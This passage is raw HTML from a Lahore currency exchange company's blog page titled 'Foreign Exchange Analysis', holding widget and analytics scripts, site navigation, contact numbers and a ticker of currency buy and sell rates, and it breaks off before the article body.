var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1769173177"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-35013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35013 dt-menu-item-35013 "><a href="https://www.linkexchange.com.pk/euro-to-pkr/" class="item-has-icon icon-position-left"><span>Euro to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35033 dt-menu-item-35033 "><a href="https://www.linkexchange.com.pk/turkey-currency-try-to-pkr/" class="item-has-icon icon-position-left"><span>TRY to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.50</span> <span class="price">| 280.90</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">381.00</span> <span class="price">| 386.30</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.85</span> <span class="price">| 75.60</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.35</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">330.50</span> <span class="price">| 334.80</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.50</span> <span class="price">| 43.00</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.77</span> <span class="price">| 1.81</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">191.50</span> <span class="price">| 196.50</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">202.75</span> <span class="price">| 208.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.80</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">292.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.90</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>FOREIGN EXCHANGE ANALYSIS</h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->

</div><!-- ** Header Wrapper - End ** -->
<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">
    <article id="post-20871" class="blog-entry post-standard post-20871 post type-post status-publish format-standard has-post-thumbnail hentry category-daily tag-1-usd-to-pkr tag-currency-exchanger-in-lahore tag-money-exchange-lahore tag-telegraphic-transfer tag-telegraphic-transfer-pakistan tag-today-dollar-rate-lahore">
    	
	<!-- Featured Image -->
	<div class="entry-thumb">		    <a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-385/" title="Permalink to FOREIGN EXCHANGE ANALYSIS"><img width="757" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20757%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="CAD to USD" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg 757w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-300x428.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-600x856.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-210x300.jpeg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-717x1024.jpeg 717w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-768x1096.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-1076x1536.jpeg 1076w" data-lazy-sizes="(max-width: 757px) 100vw, 757px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg" /><noscript><img width="757" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg" class="attachment-full size-full wp-post-image" alt="CAD to USD" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg 757w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-300x428.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-600x856.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-210x300.jpeg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-717x1024.jpeg 717w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-768x1096.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-1076x1536.jpeg 1076w" sizes="(max-width: 757px) 100vw, 757px" /></noscript></a></div>
	<!-- Featured Image -->

	<!-- .entry-details -->
	<div class="entry-details">
	  <!-- .entry-meta -->
	  <div class="entry-meta">			  <p class=" category"><i class="zmdi zmdi-device-hub zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/category/daily/" rel="category tag">Daily</a></p>
		  <div class="entry-title">
              <!-- <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-385/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">FOREIGN EXCHANGE ANALYSIS</a></h4> -->
          </div>

		  <div class="entry-info">
			  <div class="author "><i class="zmdi zmdi-account-box zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/author/navicoads786/" title="View all posts by Ali Raza">Ali Raza</a></div>

			  <div class="date "><i class="zmdi zmdi-calendar zmdi-hc-fw"> </i>August 25, 2023</div>

			  <div class="comments "><span><i class="zmdi zmdi-comment-list zmdi-hc-fw"> </i>comments off</span></div>

			  				  <div class="views"><i class="zmdi zmdi-eye zmdi-hc-fw"> </i> 790 Views </div>
              
			                    <div class="likes dt_like_btn">
                      <i class="zmdi zmdi-favorite-outline zmdi-hc-fw"> </i>
                      <a href="#" data-postid="20871" data-action="like">
                          <i>0</i>
                          <span>Likes</span>
                      </a>
                  </div>
              		  </div>
	  </div><!-- .entry-meta -->

	  <div class="entry-body">
